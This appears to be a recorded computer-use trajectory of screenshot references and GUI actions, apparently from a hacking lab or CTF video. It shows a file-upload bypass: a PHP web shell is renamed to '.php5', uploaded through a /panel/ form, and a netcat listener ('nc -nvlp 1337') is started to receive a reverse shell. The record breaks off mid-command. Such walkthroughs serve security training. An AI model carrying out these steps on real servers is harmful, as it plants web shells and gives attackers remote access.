
left_click(721, 481)

left_click(574, 334)

mouse_move(475, 138)

mouse_move(498, 151)

mouse_move(1077, 67)

Rename phpshell.php to phpshell.php5 in the File Manager
left_click(684, 475)

type("5")

Upload phpshell.php5 through /panel/ and reload the /uploads listing to see it
left_click(574, 336)

left_click(721, 399)

left_click(590, 19)

left_click(64, 46)

mouse_move(156, 198)

mouse_move(369, 58)

Start a netcat listener on port 1337 with nc -nvlp 1337
type("nc -nvlp 1")

type("337")
